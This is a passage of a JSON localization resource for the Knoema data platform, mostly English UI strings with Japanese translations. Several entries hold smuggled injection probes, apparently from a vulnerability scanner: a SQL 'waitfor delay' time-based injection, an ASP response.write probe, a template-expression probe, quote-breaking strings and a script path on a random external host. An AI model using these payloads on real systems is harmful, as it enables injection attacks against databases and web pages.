Playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"opens new window","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Field","Translation":"フィールド","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared to me","Translation":"[x]私と共有","IsDisabled":true},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Appearance","Translation":"外観","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Subject is empty. Please correct it to continue.","Translation":"件名が空です。継続するには、修正してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topics","Translation":"トピック","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project status","Translation":"プロジェクトステータス","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Chart.","Translation":"チャート。","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Datasets","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-dataset-results.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may use only one data alert","Translation":"Knoema.comの無料登録ユーザー様として、1個のデータアラートをご使用いただけます","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Date column","Translation":"日付列","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All","Translation":" すべて","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"A","Translation":"A","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Juicy","Translation":"ジューシー","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of calculated member here","Translation":"計算されるメンバの名前をこちらに入力してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Chart","Translation":"カラムチャート","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Loading...","Translation":"読み込んでいます...","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Group","Translation":"グループ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select one of the predefined layouts to start with or simply create an empty dashboard by clicking “Create”","Translation":"事前定義されたレイアウトのいずれかを選択して開始するか、「作成」をクリックして、空のダッシュボードを作成してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Ranking","Translation":"ランキング","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share with friends","Translation":"友人と共有","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Member","Translation":"メンバ","IsDisabled":false},{"Scope":"~/Tmpl/components/follow-list.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Banner has been removed","Translation":"バナーが削除されました","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"If you cannot find a page that you know exists, send the address to us","Translation":"存在することがわかっているページを見つけることができない場合は、私たちにそのアドレスをご送信ください","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/tmpl/home-first-popup.htm","Text":"Got it","Translation":"分かりました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Saving...","Translation":"保存中…","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select Group","Translation":"グループの選択","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"End Date","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Add Content","Translation":"コンテンツの追加","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 100 timeseries.","Translation":"あなたが行った選択は、インタラクティブな視覚化データに対して巨大すぎます。100未満の時系列に選択を減らしてください。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Please select at least one language.","Translation":"少なくとも1つの言語を選択してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"datasetlists gadgets will be ignored","Translation":"データセットリストのガジェットは無視されます","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Error while sending email","Translation":"メールの送信中にエラー","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Columns","Translation":"列","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Themes","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Unlimited download and export data and charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Hint","Translation":"ヒント","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Forecasted Data","Translation":"予測データ","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"After successful upload, we will inform you on email.","Translation":"アップロードが正常に終了した後、私たちはEメールであなたにお知らせします。\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-browse-datasets-button.htm","Text":"Browse Datasets","Translation":"データセットのブラウズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to save the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+response.write(9912309*9386261)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select only one member in {filterDimensionName} dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、{filterDimensionName}ディメンションに1つのメンバーのみを選択してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Custom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show all members","Translation":"すべてのメンバーを表示","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Gadget Bin","Translation":"ガジェットビン","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can go back to upload more data.","Translation":"戻ってより多くのデータをアップロードすることができます。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Change Infographics","Translation":"インフォグラフィックを変更","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Column:","Translation":"列：","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Demographics","Translation":"人口統計","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Already a Knoema Professional user","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":"以下のメンバーは何もデータを持っていません。それらを本当に削除してもよろしいですか？　","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Footnote","Translation":"[x]脚注","IsDisabled":true},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Footnote may display a hyperlinked description of the data source and/or dataset name, based on the following options:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or export selected data to explore it.","Translation":"あなたが行った選択は、インタラクティブなビジュアルデータにとっては巨大過ぎます。選択範囲を100未満のシリーズまで縮小したり、選択したデータをダウンロードして調査することができます。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit fact","Translation":"ファクトの編集","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.q4snHfjf","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"ゼロからスタートする必要はありません。 [ランダム選択|id = ランダム選択] をロードするか、[ギャラリー|id = ギャラリー] を閲覧して、他の人々が何をしたかを確認します。\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"مجموعة البيانات المطلوبة غير موجودة أو ليس لديك حق الوصول إليها..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected to view {gadgetType}","Translation":"{gadgetType}を表示するために、もう1つのディメンションには選択されたメンバが少なくとも1つなければなりません。","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Classic","Translation":"クラシック","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Add topic","Translation":"トピックの追加","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no item selected to remove.","Translation":"削除するために選択された項目はありませんでした。","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to save the gadget.","Translation":"視覚化データを作成し、ガジェットを保存してください。\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Activate Free account for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete fact","Translation":"ファクトの削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Empty value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Interval","Translation":"等間隔","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${10000060+9999546}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Bookmarks","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Name is required field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Зарегистрируйся бесплатно","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Color","Translation":"カラー","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Sharing options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Dataset:","Translation":"[x]データセット：","IsDisabled":true},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Visitor","Translation":"訪問者","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Add Group","Translation":"グループの追加","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Notification settings","Translation":"通知設定","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Data alert list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Percentage Stacking Chart","Translation":"積み重ね割合面グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters based on options that appear at the top of the page","Translation":"ページの上部に表示されるオプションに基づいてフィルタを追加します","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Use member names instead of codes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select all","Translation":"すべて選択","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataGrid.js","Text":"No data for the given request.","Translation":"与えられた要求に対するデータはありません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements","Translation":"子要素の合計を表示","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify industry.","Translation":"業界を指定してください","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utiliser l\\u0027alerte de données gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Empty selection","Translation":"空の選択","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading color","Translation":"見出しの色","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do ?","Translation":"選択したプレースホルダにガジェットがあります。何を行いますか？","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Unit","Translation":"ユニット","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Off","Translation":"オフ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select start date less than end date in time dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、時間ディメンションで終了日より小さい開始日を選択してください。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"X axis","Translation":"X軸","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Our Professional users have access to our full suite of export options.","Translation":"Unsere Professional-Nutzer haben Zugriff auf eine umfassende Palette an Exportoptionen.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Choose order","Translation":"順序を選択","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"of row","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" infocard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in same window","Translation":"同じウィンドウで開く","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Fruity","Translation":"[x]フルーティー","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Points","Translation":"ポイントについて","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"要求されたデータセットが存在しないか、あなたはそれにアクセスできません。.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"名前が間違っています。記号を使用してください：a-z、0-9、-、_、スペース。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Hide","Translation":"隠す","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"このガジェットには、以下にエクスポートすることができない要素が含まれています： {FileType} 正確に\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar value stacked chart","Translation":"棒グラフ積み上げグラフ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Marker","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Dimension other than Time and Region should have only one member to display the {gadgetType}","Translation":"{gadgetType}を表示するために、時間と地域以外のディメンションは1つのメンバのみ含むことができます。","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Do not limit dataset download","Translation":"データセットのダウンロードを制限しないでください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Chart","Translation":"チャート","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Hide","Translation":"隠す","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Up","Translation":"上","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Please specify the reason for the major difference in price","Translation":"価格の主な違いの理由を指定してください","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Edit segment","Translation":"セグメントを編集","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dimension Filter","Translation":"ディメンションフィルタ","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain at bottom","Translation":"ボトムに保持","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it become smaller.","Translation":"ディメンションにメンバが多すぎて、一度に表示することができません。お探しの項目名を入力してください。それが小さくなり次第、選択を表示します。","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Simple color scale","Translation":"シンプルなカラースケール","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Verifying...","Translation":"アップロードして検証しています...","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to download and save visualizations.","Translation":"アクションバーを使用して、視覚化データをダウンロード及び保存します。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.-1 waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Fields","Translation":"新しいフィールド","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Number of rows to skip should be a number with value of 1 or more.","Translation":"スキップする行の数は、1以上の値を持つ数である必要があります。","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations.","Translation":"ブックマークでブックマークしたデータセットやページを簡単に見つけたり、ブックマークした視覚化データを使用して個人用のダッシュボードやプレゼンテーションを作成したりできます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"feed gadgets will be ignored","Translation":"フィードガジェットは無視されます","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Are you sure you want to delete this layer?","Translation":"このレイヤーを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Recently used colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Registrate Gratis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Filter:","Translation":"フィルタ：","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Display gadget borders","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"技術的な制限のために、エクスポートされたグラフには、違いがいくつかある場合がございます","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Datasets","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gridlines","Translation":"[x]グリッド線","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Sign up Free now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Vertical","Translation":"垂直","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取り消す","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display units","Translation":"ユニットの表示","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Select industries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Warning","Translation":"警告","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"オンザフライで異なる視覚化データを切り替えます。あなたの選択に基づいて、お勧めのガジェットが大きなタイルで上部に表示されます。\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date Field","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area value stacked chart","Translation":"面積値積み上げグラフ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Ignore","Translation":"無視","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Updating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Download and export","Translation":"ダウンロードとエクスポート","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Grouped To","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Background Color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Image url:","Translation":"画像URL：","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-data-popup.htm","Text":"Your selection includes dataset(s). Please note that only time series will be exported.","Translation":"あなたの選択にはデータセット（複数）が含まれます。時系列のみがエクスポートされることにご注意ください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order","Translation":"逆順","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete fact","Translation":"ファクトの削除","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save preset by giving it a name","Translation":"名前を付けてプリセットを保存","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Name updated.","Translation":"名前が更新されました。","IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Reset parameters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gridlines","Translation":"グリッド線","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"10%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"75%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Annual","Translation":"年間","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Are you sure you want to reset the design of your dashboard?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this gadget","Translation":"このガジェットにリンク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Hide","Translation":"隠す","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Chart","Translation":"棒グラフ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Clear Sort","Translation":"並べ替えをクリア","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"You selected more than one timeseries. Please select only one series below to set as base","Translation":"複数の時系列を選択しました。基準系列として設定するために、系列を1つのみ選択してください\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Text length:","Translation":"テキストの長さ：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Whole Table","Translation":"全体のテーブル","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and phone number","Translation":"および電話番号","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select mode","Translation":"モードの選択","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your data alerts will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export visualization to one of the specified formats:","Translation":"視覚化データを指定された形式のいずれかでエクスポートします：","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Search 